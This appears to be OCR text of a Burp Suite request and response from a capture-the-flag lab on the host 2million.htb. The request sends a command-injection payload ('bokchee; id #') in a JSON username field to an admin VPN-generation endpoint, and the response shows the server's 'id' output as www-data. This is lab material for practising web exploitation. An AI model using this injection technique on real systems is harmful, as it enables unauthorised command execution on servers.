 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://2million.htb/home
8 Connection: keep-alive
9 Cookie: PHPSESSID=1t2kauenpvurljdusta8kbu5dt
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 31
13
14 {
"username":"bokchee; id #"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 22 Dec 2024 21:31:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12